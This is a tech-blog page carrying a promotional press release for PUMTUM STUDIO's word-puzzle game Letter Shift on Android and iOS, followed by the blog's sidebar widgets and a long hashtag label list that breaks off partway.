<br />Featuring all new word puzzles, anagrams, crossword puzzles and intuitive UI, Letter Shift tends to become the new entertaining addiction to word search game enthusiasts. The game has beautiful and simplistic graphics that makes the playing enjoyable.<br /><br />&#8220;We are fans of the quiz and word puzzle genre too. So before we even started developing Letter Shift we agreed that the game must be challenging, interesting and also to look good. We feel that the satisfaction of playing a word search puzzle is much higher when the game is easy and fun to play. So we really thing we achieved that and we hope our players will love it too&#8221;, stated from PUMTUM STUDIO.<br /><br />The word search puzzler features hundreds of levels with various difficulties. The unique concept utilizes: quizzes, anagram puzzles, crossword puzzles and word search puzzles. It combines many challenging levels with competitiveness as there is global leaderboard.<br /><br />&#8220;The unique concept of Letter Shift is crafted for all quiz and puzzle game lovers. That&#8217;s why we combine so many different features. Of course, we are well aware that the game will not be interesting without competitiveness, so we included leaderboard too&#8221;, added from the developer&#8217;s studio.<br /><br />As they also announce from the studio, Letter Shift will continue to be upgraded and advanced. The game is currently available for Android &amp; iOS devices.<br /><br /><b>Download link Google Play:</b>&nbsp;<a href="https://play.google.com/store/apps/details?id=com.pumtum.lettershift">https://play.google.com/store/apps/details?id=com.pumtum.lettershift</a><br /><br /><b>Download App Store:</b>&nbsp;<a href="https://itunes.apple.com/us/app/lettershift-clue-puzzle-game-with-word-search/id1273547827">https://itunes.apple.com/us/app/lettershift-clue-puzzle-game-with-word-search/id1273547827</a><br /><br /><b>Contact:&nbsp;</b><br /><br /><b>Website:</b>&nbsp;http://pumtum.com/lettershift/<br /></div>
<div>
<b>Facebook Page:</b>&nbsp;https://www.facebook.com/pumtumgames/<br /></div>
<div>
<b>Twitter Page:&nbsp;</b>https://twitter.com/pumtumgames/<br /></div>
<div>
<b>Google Plus:</b>&nbsp;https://plus.google.com/u/0/b/108839458577658232824/</div>
<div style='clear: both;'></div>
<div id='share-post'>
<a class='facebook' href='https://www.blogger.com/share-post.g?blogID=2912144147004193896&postID=4032931782589007156&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'>
<span></span>
                                Share on Facebook
                              </a>
<a class='twitter' href='https://www.blogger.com/share-post.g?blogID=2912144147004193896&postID=4032931782589007156&target=twitter' target='_blank' title='Share to X'>
<span></span>
                                Share on Twitter
                              </a>
<a class='google' href='https://plus.google.com/share?url=https://www.tehnico.com/2017/10/pumtum-studio-launches-letter-shift.html' onclick='javascript:window.open(this.href,   "", "menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600");return false;' rel='nofollow' title='Share this on Google+'>
<span></span>
                                Share on Google Plus
                              </a>
</div>
<div style='clear: both;'></div>
<div id='author-box'>
<div class='block-head'>
<h3>
                            About 
                            Stefan
</h3>
<div class='stripe-line'></div>
</div>
<div class='post-listing'>
<div class='author-avatar'>
<script src='/feeds/posts/default?alt=json-in-script&callback=authorshow'></script>
</div>
<div class='author-description'>
                            This is a short description in the author block about the author. You edit it by entering text in the "Biographical Info" field in the user admin panel.
                          </div>
<div class='clear'></div>
</div>
</div>
<div id='related-posts'>
<p class='title title-medium'>
<h2><span>
                              RELATED POSTS
                              </span>
</h2>
</p>
<script src='/feeds/posts/default/-/Android?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script src='/feeds/posts/default/-/iOS?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script src='/feeds/posts/default/-/PUMTUM STUDIO?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Puzzler?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Word Search?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script type='text/javascript'>
                          var currentposturl="https://www.tehnico.com/2017/10/pumtum-studio-launches-letter-shift.html";
                          var maxresults=3;
                          var relatedpoststitle="<b></b>";
                          removeRelatedDuplicates_thumbs();
                          printRelatedLabels_thumbs();
                        </script>
</div>
<div class='clear'></div>
</div>
</article>
<div id='top-comment'>
<div class='widget2' id='top-comment1'>
<div class='centerare1'>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
</div>
</div>

                            </div></div>
                          
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.tehnico.com/2017/10/chatspin-random-video-chat-video-chat.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>
Newer Post
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.tehnico.com/2017/10/sexy-funny-emoji-keyboard-chippmoji.html' id='Blog1_blog-pager-older-link' title='Older Post'>
Older Post
</a>
</span>
<a class='home-link' href='https://www.tehnico.com/'>
Home
</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div><!--singlepage end-->
</div>
</div>
<!-- post wrapper end -->
</div>
<!--my wrapper end -->
<!-- sidebar wrapper start -->
<!-- sidebar wrapper start -->
<aside id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar-container'>
<div class='vertical section' id='vertical'><div class='widget Image' data-version='1' id='Image1'>
<h2>Most Useful App of the Month - iMOX</h2>
<div class='widget-content'>
<a href='https://imox-app.com/en/'>
<img alt='Most Useful App of the Month - iMOX' height='264' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh7Zf0NkqFzIBLzTeuf3kg8ss8xBPhRI4PVgXUcRtZYPwKeqAf8HfmOXfuw1cgUUxEmTrmFCpQRWzYFHlLIGC8vWn6zuHxLmj6rKmKBnrKcepLrqIgf9rgkdjOcW1FrtAFLIEvbARNraNCoeI_QxvBIvu5RTl-_3miLqZ2-2VsuZihiNiuJrrv6SBbbmfk=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Entertainment App of the Month - Moviefy</h2>
<div class='widget-content'>
<a href='https://play.google.com/store/apps/details?id=com.zammly.moviefy&hl=en_US'>
<img alt='Entertainment App of the Month - Moviefy' height='307' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiU3t9Id_nqlsSveulJQV_PwhnlfkHT1HXSP817fNnf7uaSC55hNUB5b3SNBpUUHvEwH5yzKvFBKasQxy5ctyItr3Z2QbqYHew3k1OM6alevGZhFXn3xIhnXyNcoA94GH_WKFeloFTgUhOSGEfJNdVeveqVKpwozeil1JqsZpInwE1ANrrCrrESUbRX8O4=s307' width='300'/>
</a>
<br/>
<span class='caption'>Intuitive TV Show & Movie Tracker</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image30'>
<h2>Utility App of the Week - Fend</h2>
<div class='widget-content'>
<a href='https://apps.apple.com/us/app/id1590227509?platform=iphone'>
<img alt='Utility App of the Week - Fend' height='260' id='Image30_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjvZaMXaGJ0lo5ugpWKw7W4kf-A9GYUUoxa93gpIdRkz4AECPryDqTfxRvtNGbBCs3iDJO313WeUAOiKB8IOPz8lePrDbCzxXEPFm-DfTwr9_YFzrg00iy6EMCXygRgw3ehVxCevMsYc4llUsj3L7jX4WzO6Y5gLWWwrZicSYMl0X78ycPzb9K_dUnm=s300' width='300'/>
</a>
<br/>
<span class='caption'>Browser to protect your iPhone from scams.</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<!-- Histats.com  START (hidden counter)-->
<script type="text/javascript">document.write(unescape("%3Cscript src=%27http://s10.histats.com/js15.js%27 type=%27text/javascript%27%3E%3C/script%3E"));</script>
<a href="http://www.histats.com" target="_blank" title="free web tracker" ><script  type="text/javascript" >
try {Histats.start(1,3048632,4,0,0,0,"");
Histats.track_hits();} catch(err){};
</script></a>
<noscript><a href="http://www.histats.com" target="_blank"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u-uHhD7qb0P3FELeyWiPTActiQztXwjVvG4F64yfwtMOIJz4WWrklK5TJLvFBsjytN2Rt_7niAQAVF7yed_vcyOz3R0ouLEy2shOd2SAX-=s0-d" alt="free web tracker" border="0"></a></noscript>
<!-- Histats.com  END  -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script id="mNCC" language="javascript">  medianet_width='300';  medianet_height= '600';  medianet_crid='632472736';  </script>  <script id="mNSC" src="//contextual.media.net/nmedianet.js?cid=8CU412248" language="javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div id="contentad64066"></div>
<script type="text/javascript">
    (function(d) {
        var params =
        {
            id: "c12cdfff-dd05-46ca-a790-8ef89f360993",
            d: "dGVobmljby5jb20=",
            wid: "64066",
            cb: (new Date()).getTime()
        };
        var qs = Object.keys(params).reduce(function(a, k){ a.push(k + '=' + encodeURIComponent(params[k])); return a},[]).join(String.fromCharCode(38));
        var s = d.createElement('script'); s.type='text/javascript';s.async=true;
        var p = 'https:' == document.location.protocol ? 'https' : 'http';
        s.src = p + "://api.content-ad.net/Scripts/widget2.aspx?" + qs;
        d.getElementById("contentad64066").appendChild(s);
    })(document);
</script>
</div>
<div class='clear'></div>
</div></div>
<div id='sidebartab'>
<div id='tab'>
<!--Sidebar Tabs Widgets Started-->
<div class='tab-widget-menu clear'>
<ul>
<li class='tab1'>
                      Popular Post
                    </li>
<li class='tab2'>
                      Video
                    </li>
<li class='tab3'>
                      Category
                    </li>
</ul>
<div class='clear'></div>
</div>
<div class='widget1' id='tab1'>
<div class='sidebar section' id='tab1-popular-posts'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>
Popular Posts
</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.tehnico.com/2015/06/elephone-p9000-smartphone-with-deca.html' target='_blank'>
<img alt='Elephone P9000: Smartphone with deca-core CPU' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRMuBTTI16yu4Q-s7NWiTf4nQr7nFMqg9Fmz93SuiiX_v2rmGefBKs0upTZZib0GolCO0YdA-RtY7uubsVXDenp_Gjyp-1Nw70kmaaCGouNp5iLO4jpV05iXTNtCj8Xni5KKOGEsXE/s72-c/elephone-p9000-could-be-first-to-arrive-with-mediatek-s-deca-core-helio-x20-484934-4.jpg' title='Elephone P9000: Smartphone with deca-core CPU' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.tehnico.com/2015/06/elephone-p9000-smartphone-with-deca.html'>
<b>
Elephone P9000: Smartphone with deca-core CPU
</b>
</a>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.tehnico.com/2015/06/microsofts-all-new-mosquito-catching_24.html' target='_blank'>
<img alt='Microsoft&#39;s all new mosquito catching drones could prevent diseases ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhh_GXLQlTRMMiTXUtNBPXH339UA8BWky5BvBqHd03E-v5ulLtbJnPU64Cw7VesY5xtNIOM5ZhTXam19NNoXt7IOlLr-oPniHqksZy1O8C64GWa72dM7NK_yaeKxiL0vtP8_oEF75swj7o/s72-c/Drone-Quadcopter.jpg' title='Microsoft&#39;s all new mosquito catching drones could prevent diseases ' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.tehnico.com/2015/06/microsofts-all-new-mosquito-catching_24.html'>
<b>
Microsoft's all new mosquito catching drones could prevent diseases 
</b>
</a>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.tehnico.com/2018/02/how-to-improve-streaming-video-quality.html' target='_blank'>
<img alt='How to improve streaming video quality and speed ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKZeRJYQnXa1035c7DzB0Q741T_T5H_n7Yol3ENHIRzmOwLNHRxUh0HWxoqjpScMD4i-bH3SK-0AFV1eK3-a82pukJSzUAwawHXZsbHymPmz9QYz9m6ICwuCKS148MKUv5qGW6_MeU/s72-c/livestream.jpg' title='How to improve streaming video quality and speed ' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.tehnico.com/2018/02/how-to-improve-streaming-video-quality.html'>
<b>
How to improve streaming video quality and speed 
</b>
</a>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.tehnico.com/'>Home</a>
</li>
<li>
<a href='https://www.tehnico.com/p/copyright.html'>Copyright</a>
</li>
<li>
<a href='https://www.tehnico.com/p/privacy-policy.html'>Privacy policy</a>
</li>
<li>
<a href='https://www.tehnico.com/p/looking-to-advertise-then-you-have-come.html'>ADVERTISING</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='widget1' id='tab2'>
<div class='sidebar no-items section' id='tab2-recent-posts'></div>
</div>
<div class='widget1 tagcloud' id='tab3'>
<div class='sidebar section' id='tab3-comments'><div class='widget Label' data-version='1' id='Label1'>
<h2>
Labels
</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%22Get%20Off%20My%20Glass%21%21%22'>
&quot;Get Off My Glass!!&quot;
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%28not%29Guilty'>
(not)Guilty
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23accessory%20%23shopping%20%23jewelry%20%23buyandsell'>
#accessory #shopping #jewelry #buyandsell
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23AfricanDiaspora%20%23CaribbeanDiaspora%20%23Learn%20finance%20%23FinanceEducation%20%23InvestingEducation%20%23IOS%20%23Android'>
#AfricanDiaspora #CaribbeanDiaspora #Learn finance #FinanceEducation #InvestingEducation #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23AI%0A%23artificialintelligence%0A%23ChatGPT%0A%23GPT3%0A%23translation%0A%23translator%0A%23multilingual%0A%23messenger%0A%23instantmessaging%0A%23chatapp'>
#AI
#artificialintelligence
#ChatGPT
#GPT3
#translation
#translator
#multilingual
#messenger
#instantmessaging
#chatapp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23ai%20%23chatgpt%20%23gpt3.5%20%23openai%20%23apps%20%23productivity%20%23task%20%23taskmanagement'>
#ai #chatgpt #gpt3.5 #openai #apps #productivity #task #taskmanagement
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23ai%20%23dating%20%23tinder%20%23pof%20%23apps%20%23date%20%23love%20%23girls'>
#ai #dating #tinder #pof #apps #date #love #girls
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23AiCamera%20%23AutomaticPhotography%20%23AutoPhotography%20%23IphonePhotographyApp%20%23AutoIphonePhotos%20%23IOS'>
#AiCamera #AutomaticPhotography #AutoPhotography #IphonePhotographyApp #AutoIphonePhotos #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23AiMentalHealth%20%23Meditations%20%23MentalHealthApp%20%23WellnessApp%20%23JournalingApp%20%23IOS'>
#AiMentalHealth #Meditations #MentalHealthApp #WellnessApp #JournalingApp #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23AiPhotoEnhancer%20%23EyePhoto%20%23IrisPhoto%20%23IrisImage%20%23ImageEnhancer%20%23IOS%20%23Android'>
#AiPhotoEnhancer #EyePhoto #IrisPhoto #IrisImage #ImageEnhancer #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23AiWriter%20%23AiHelper%20%23AiAssistantForIPhone%20%23AiWriting%20%23AiCopywriting%20%23IOS'>
#AiWriter #AiHelper #AiAssistantForIPhone #AiWriting #AiCopywriting #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23AllSocialMediaInOne%20%23AllSocialNetworksInOne%20%23SocialApps%20%23AllSocialAppsInOne%20%23NewSocialMediaApps%20%23Android'>
#AllSocialMediaInOne #AllSocialNetworksInOne #SocialApps #AllSocialAppsInOne #NewSocialMediaApps #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Android%0A%23GooglePlay%0A%23App%0A%23MobileApp%0A%23AndroidApps'>
#Android
#GooglePlay
#App
#MobileApp
#AndroidApps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Android%20%23Games%20%23Strategy%20%23TowerDefense%20%23Challenging'>
#Android #Games #Strategy #TowerDefense #Challenging
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23androidapps%20%23chat%20%23videochat%20%23livechat%20%23strangerchat%20%23randomchat%20%23apps%20%23dating'>
#androidapps #chat #videochat #livechat #strangerchat #randomchat #apps #dating
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23androidgames%20%23games%20%23mobilegames%20%23mobilegaming%20%23Indiegames%20%23IndieGamedev'>
#androidgames #games #mobilegames #mobilegaming #Indiegames #IndieGamedev
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23androidgames%20%23indiegames%20%23IndieGameDev%20%23arcade%20%23flappy'>
#androidgames #indiegames #IndieGameDev #arcade #flappy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23androidgames%20%23indiegames%20%23iphonegames%20%23frog%20%23swipe%20%23iosgames'>
#androidgames #indiegames #iphonegames #frog #swipe #iosgames
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23AndroidGames%20%23MobileGaming%20%23Indiegames%20%23IndieGameDev%20%23RealisticDriving%20%23VirtualReality%20%23CarEnthusiast%20%23RacingSimulator%20%20%23AppStore%20%23iosgaming'>
#AndroidGames #MobileGaming #Indiegames #IndieGameDev #RealisticDriving #VirtualReality #CarEnthusiast #RacingSimulator  #AppStore #iosgaming
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23androidgames%20%23strategy%20%23games%20%23indiegames%20%23IndieGameDev'>
#androidgames #strategy #games #indiegames #IndieGameDev
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23anxiety%20%23mental%20%23training%20%23workout%20%23motivation%20%23inspiration%20%23psycho%20%23psychology%20%23apps'>
#anxiety #mental #training #workout #motivation #inspiration #psycho #psychology #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23appmarketing%20%23appdevelopers%20%23appentrepreneur%20%23Apps%20%23macos'>
#appmarketing #appdevelopers #appentrepreneur #Apps #macos
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Apps%20%23Android%20%23ActionGame%20%23EndlessAdventure%20%23Addictive'>
#Apps #Android #ActionGame #EndlessAdventure #Addictive
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23apps%20%23Android%20%23EarningOnline%20%23CompleteTasks%20%23KashBucksRewards'>
#apps #Android #EarningOnline #CompleteTasks #KashBucksRewards
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Apps%20%23Android%20%23IOS%20%23Lifestyle%20%23NewPlaces%20%23Kibii'>
#Apps #Android #IOS #Lifestyle #NewPlaces #Kibii
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Apps%20%23Android%20%23IOS%20%23Services%20%23FannDirect'>
#Apps #Android #IOS #Services #FannDirect
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23apps%20%23android%20%23livescore%20%23football%20%23soccer%20%23premierleague%20%23laliga%20%23seriaa%20%23androidapps'>
#apps #android #livescore #football #soccer #premierleague #laliga #seriaa #androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23apps%20%23androidgames%20%23indiegames%20%23IndieGamesDev'>
#apps #androidgames #indiegames #IndieGamesDev
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23apps%20%23calls%20%23Androidapps%20%23flashlight'>
#apps #calls #Androidapps #flashlight
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23apps%20%23police%20%23scanner%20%23policeradio%20%23emergency%20%23androidapps%20%23cops'>
#apps #police #scanner #policeradio #emergency #androidapps #cops
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23apps%20%23social%20%23Whatsapp%20%23status%20%23wa'>
#apps #social #Whatsapp #status #wa
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Apps%20%23stock%20%23stockprediction%20%23stocktrading%20%23Androidgames'>
#Apps #stock #stockprediction #stocktrading #Androidgames
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23arab%0A%23arabic%0A%23uae%0A%23dubai%0A%23game%0A%23mobilegame%0A%23mobilegaming%0A%23strategy%0A%23zombies%0A%23zombie%0A%23war'>
#arab
#arabic
#uae
#dubai
#game
#mobilegame
#mobilegaming
#strategy
#zombies
#zombie
#war
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23arcade%20%23indiegames%20%23IndieGameDev%20%23androidgames%20%23iphonegames%20%23iosgames'>
#arcade #indiegames #IndieGameDev #androidgames #iphonegames #iosgames
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23arcadegames%20%23androidgames%20%23indiegames%20%23iphonegames%20%23iosgames%20%23addictive%20%23fast'>
#arcadegames #androidgames #indiegames #iphonegames #iosgames #addictive #fast
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23arcadegames%20%23mobilegaming%20%23mobliegames%20%23Androidgames%20%23iosgames%20%23indiegames%20%23IndieGameDev'>
#arcadegames #mobilegaming #mobliegames #Androidgames #iosgames #indiegames #IndieGameDev
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Assistance%20%23Support%20%23EmotionalSupport%20%23Caring%20%23Volunteers%20%23Comunity%20%23IOS%20%23Android'>
#Assistance #Support #EmotionalSupport #Caring #Volunteers #Comunity #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23AvailableforIOS%20%23AvailableforAndroid%20%23TaskerApp%20%23Tasks%20%23TaskOutsourcing%20%23PostaTask%20%23ReceiveBids%20%23ChooseYourTasker%20%23HandymanAustralia%20%23LocalServices%20%23Freelancejobs'>
#AvailableforIOS #AvailableforAndroid #TaskerApp #Tasks #TaskOutsourcing #PostaTask #ReceiveBids #ChooseYourTasker #HandymanAustralia #LocalServices #Freelancejobs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23bangladesh%20%23news%20%23apps'>
#bangladesh #news #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23BasketballTrainingApp%20%23BasketballDrills%20%23BasketballShootingTraining%20%23SkillsTrainingApp%20%23BasketballSkillsTraining%20%23IOS%20%23Android'>
#BasketballTrainingApp #BasketballDrills #BasketballShootingTraining #SkillsTrainingApp #BasketballSkillsTraining #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23bch%20%23cryptonews%20%23cryptoalerts%20%23apps%20%23Androidapps%20%23bitcoincash%20%23bitcoin'>
#bch #cryptonews #cryptoalerts #apps #Androidapps #bitcoincash #bitcoin
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23betting%20%23sports%20%23football%20%23horseracing%20%23tennis%20%23tipster%20%23golf%20%23tips%20%23bet'>
#betting #sports #football #horseracing #tennis #tipster #golf #tips #bet
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23bible%20%23bibleverse%20%23biblestudy%20%23bibleverses%20%23biblequotes%20%23bibledaily%20%23ai%20%23apps%20%20%23Christianity%20%23christianitytoday'>
#bible #bibleverse #biblestudy #bibleverses #biblequotes #bibledaily #ai #apps  #Christianity #christianitytoday
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23birthdays%20%23reminder%20%23calendar%20%23anniversary%20%23Apps%20%23Androidapps%20%23Android'>
#birthdays #reminder #calendar #anniversary #Apps #Androidapps #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23BlockPuzzle%20%23BlockPuzzleGame%20%23PatrioticGames%20%23BlockGame%20%23SquarePuzzleGames%20%23IOS%20%23Android'>
#BlockPuzzle #BlockPuzzleGame #PatrioticGames #BlockGame #SquarePuzzleGames #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23boardgames%20%23Androidgames%20%23iosgames%20%23mobilegaming%20%23xo%20%23tictactoe'>
#boardgames #Androidgames #iosgames #mobilegaming #xo #tictactoe
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Bookmarking%20%23BookmarkApp%20%23BookmarkManager%20%23BookmarkOrganizer%20%23BookmarkAppForAndroid%20%23IOS'>
#Bookmarking #BookmarkApp #BookmarkManager #BookmarkOrganizer #BookmarkAppForAndroid #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23booth%20%23studio%20%23uk%20%23london%20%23podcast%20%23music%20%23podcaster%20%23creator%20%23creatives%20%23producer'>
#booth #studio #uk #london #podcast #music #podcaster #creator #creatives #producer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23breathingApp%20%23breathingexercises%20%23breathingAppforIPhone%20%23ReleaseStress%20%23Focus%26EnergyApp%20%23Mental%26PhysicalWellbeing%20%23AvailableforIOS'>
#breathingApp #breathingexercises #breathingAppforIPhone #ReleaseStress #Focus&amp;EnergyApp #Mental&amp;PhysicalWellbeing #AvailableforIOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23BudgetApp%20%23BudgetingApp%20%23IncomeAndExpenseTracker%20%23ExpenseTrackingApp%20%23BudgetTrackingApp%20%23IOS%20%23Android'>
#BudgetApp #BudgetingApp #IncomeAndExpenseTracker #ExpenseTrackingApp #BudgetTrackingApp #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23business%20%23queuemanagement%20%23management%20%23owners%20%23managers%20%23apps'>
#business #queuemanagement #management #owners #managers #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23BusinessSimulation%20%23TycoonGame%20%23BusinessStrategy%20%23EntrepreneurGame%20%23StartupSimulator%20%23CorporateEmpire%20%23EconomicStrategy%20%23VirtualCEO%20%23BusinessMogul%20%23BuildYourEmpire%20%23SimGame'>
#BusinessSimulation #TycoonGame #BusinessStrategy #EntrepreneurGame #StartupSimulator #CorporateEmpire #EconomicStrategy #VirtualCEO #BusinessMogul #BuildYourEmpire #SimGame
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23calculator%20%23apps%20%23androidapps%20%23currency%20%23conversion%20%23dollar%20%23euro'>
#calculator #apps #androidapps #currency #conversion #dollar #euro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23calendar%20%23social%20%23events%20%23nearby%20%23local%20%23fun%20%23travel'>
#calendar #social #events #nearby #local #fun #travel
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23CarDashboardApp%20%23CarLauncherApp%20%23CarNavigationAppForAndroid%20%23CarMultimediaApp%20%23CardashApp'>
#CarDashboardApp #CarLauncherApp #CarNavigationAppForAndroid #CarMultimediaApp #CardashApp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23cardgames%20%23games%20%23mobilegaming%20%23solitaire%20%23tripeaks%20%23mobilegames%20%23Androidgames'>
#cardgames #games #mobilegaming #solitaire #tripeaks #mobilegames #Androidgames
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23career%20%23professionals%20%23industry%20%23apps%20%23social%20%23friends%20%23friendship'>
#career #professionals #industry #apps #social #friends #friendship
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23cars%20%23buysell%20%23buy%20%23sell%20%23auto%20%23vehicles%20%23apps%20%23iphoneapps'>
#cars #buysell #buy #sell #auto #vehicles #apps #iphoneapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23cars%20%23carowner%20%23carratings%20%23social%20%23discussions%20%23apps'>
#cars #carowner #carratings #social #discussions #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23casino%20%23poker%20%23androidgames%20%23slotgames%20%23slots'>
#casino #poker #androidgames #slotgames #slots
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23chatgpt%20%23openai%20%23ai%20%23writing%20%23aiwriting%20%23android%20%23apps%20%23androidapps'>
#chatgpt #openai #ai #writing #aiwriting #android #apps #androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23christian%20%23jesus%20%23god%20%23church%20%23colorado'>
#christian #jesus #god #church #colorado
</a>
</li>
<li>
